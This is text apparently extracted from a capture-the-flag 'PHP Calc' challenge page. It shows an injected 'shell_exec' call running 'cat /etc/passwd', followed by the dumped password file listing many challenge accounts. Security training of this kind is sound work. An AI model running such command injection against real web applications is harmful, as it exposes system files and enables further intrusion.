 PHP Calc
Submit Query
Result
shell_execcat /etc/passwdroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:101:103::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
challenge:x:1001:1001::/home/challenge:/bin/bash messagebus:x:106:116::/var/run/dbus:/bin/false lxc-dnsmasq:x:107:117:LXC dnsmasq,,,:/var/lib/lxc:/bin/false openldap:x:108:118:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false postfix:x:105:114::/var/spool/postfix:/bin/false bind:x:109:119::/var/cache/bind:/bin/false snmp:x:104:110::/var/lib/snmp:/bin/false web-serveur-ch13:x:1002:1002::/challenge/web-serveur/ch13:/bin/false web-serveur-
ch29:x:1003:1003:,,,:/challenge/web-serveur/ch29:/bin/false realiste-ch11:x:1004:1004:,,,:/dev/null:/bin/false ntp:x:110:120::/home/ntp:/bin/false postgres:x:112:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mongodb:x:113:65534::/home/mongodb:/bin/false realiste-ch16:x:1005:1005:,,,:/dev/null:/bin/false cryptanalyse-ch31:x:1031:1031::/challenge/cryptanalyse/ch31:/bin/bash cryptanalyse-ch31-cracked:x:1131:1131::/challenge
/cryptanalyse/ch31:/bin/false cryptanalyse-ch27:x:1027:1027::/challenge/cryptanalyse/ch27:/bin/bash cryptanalyse-ch27-cracked:x:1127:1127::/challenge/cryptanalyse/ch27:/bin/false cryptanalyse-ch21:x:1006:1006::/challenge
/cryptanalyse/ch21:/bin/bash cryptanalyse-ch21-cracked:x:1106:1106::/challenge/cryptanalyse/ch21:/bin/bash cryptanalyse-ch22-cracked:x:1107:1107::/challenge/cryptanalyse/ch22:/bin/false cryptanalyse-ch24-
cracked:x:1108:1108::/challenge/cryptanalyse/ch24:/bin/bash programmation-ch10-cracked:x:1000:1000:,,,:/challenge/programmation-ch10-cracked:/bin/false programmation-ch10:x:1007:1007:,,,:/challenge/programmation/ch10:
/bin/bash programmation-ch11:x:1009:1009:,,,:/challenge/programmation/ch11:/bin/bash web-serveur-ch41:x:1109:1109::/challenge/web-serveur/ch41:/bin/bash webssh:x:1110:1110:User for webssh:/dev/null:/bin/false web-
serveur-ch37:x:1111:1111::/challenge/web-serveur/ch37:/bin/false web-serveur-ch43:x:1112:1112::/challenge/web-serveur/ch43:/bin/bash web-serveur-ch20:x:1008:1008:,,,:/challenge/web-serveur/ch20:/bin/false web-serveur-
ch21:x:1010:1010:,,,:/challenge/web-serveur/ch21:/bin/false web-serveur-ch22:x:1011:1011:,,,:/challenge/web-serveur/ch22:/bin/false realiste-ch8:x:1012:1012:,,,:/challenge/realiste/ch8:/bin/false web-serveur-
ch47:x:1128:1128::/challenge/web-serveur/ch47:/bin/false web-serveur-ch46:x:1129:1129::/challenge/web-serveur/ch46:/bin/false web-serveur-ch50:x:1150:1150::/challenge/web-serveur/ch50:/bin/false web-serveur-
ch51:x:1151:1151::/challenge/web-serveur/ch51:/bin/false realiste-ch24:x:1013:1013:,,,:/challenge/realiste/ch24:/bin/false web-serveur-ch53:x:1014:1014:,,,:/challenge/web-serveur/ch53:/bin/false web-serveur-
ch54:x:1015:1015:,,,:/challenge/web-serveur/ch54:/bin/false realiste-ch10:x:1017:1017:,,,:/challenge/realiste/ch10:/bin/false web-serveur-ch56:x:1016:1016:,,,:/challenge/web-serveur/ch56:/bin/false systemd-
timesync:x:111:124:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:114:125:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:115:126:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:116:127:systemd Bus Proxy,,,:/run/systemd:/bin/false uuidd:x:100:101::/run/uuidd:/bin/false _apt:x:117:65534::/nonexistent:/bin/false cryptanalyse-ch36:x:1152:1152::/challenge
/cryptanalyse/ch36:/bin/bash cryptanalyse-ch36-cracked:x:1153:1153::/challenge/cryptanalyse/ch36: programmation-ch12:x:1154:1154::/challenge/programmation/ch12:/bin/bash programmation-ch12-
cracked:x:1155:1155::/challenge/programmation/ch12:/bin/bash cryptanalyse-ch38:x:1156:1156::/challenge/cryptanalyse/ch38:/bin/bash cryptanalyse-ch38-cracked:x:1157:1157::/challenge/cryptanalyse/ch38:/bin/bash
cryptanalyse-ch41:x:1158:1158::/challenge/cryptanalyse/ch41:/bin/bash cryptanalyse-ch41-cracked:x:1159:1159::/challenge/cryptanalyse/ch41:/bin/bash web-serveur-ch57:x:1018:1018:,,,:/challenge/web-serveur/ch57:/bin/false
programmation-ch13:x:1019:1019:,,,:/challenge/programmation/ch13:/bin/bash programmation-ch13-cracked:x:1020:1020:,,,:/challenge/programmation/ch13:/bin/bash programmation-ch14:x:1021:1021::/challenge
/programmation/ch14:/bin/bash programmation-ch14-cracked:x:1160:1160::/challenge/programmation/ch14:/bin/bash programmation-ch15:x:1161:1161::/challenge/programmation/ch15:/bin/bash programmation-ch15-
cracked:x:1162:1162::/challenge/programmation/ch15:/bin/bash cryptanalyse-ch43:x:1022:1022::/challenge/cryptanalyse/ch43:/bin/bash cryptanalyse-ch43-cracked:x:1164:1164::/challenge/cryptanalyse/ch43:/bin/bash realiste-
ch17:x:1023:1023:,,,:/challenge/realiste/ch17:/bin/false web-serveur-ch59:x:1165:1165::/challenge/web-serveur/ch59/:/bin/false web-serveur-ch60:x:1166:1166::/challenge/web-serveur/ch60/:/bin/false cryptanalyse-ch44-
cracked:x:1168:1168::/challenge/cryptanalyse/ch44:/bin/false cryptanalyse-ch44:x:1024:1024::/challenge/cryptanalyse/ch44:/bin/bash cryptanalyse-ch45:x:1025:1025:,,,:/challenge/cryptanalyse/ch45:/bin/bash cryptanalyse-ch45-
cracked:x:1169:1169::/challenge/cryptanalyse/ch45:/bin/false cracking-ch35:x:1170:1170::/challenge/cracking/ch35:/bin/false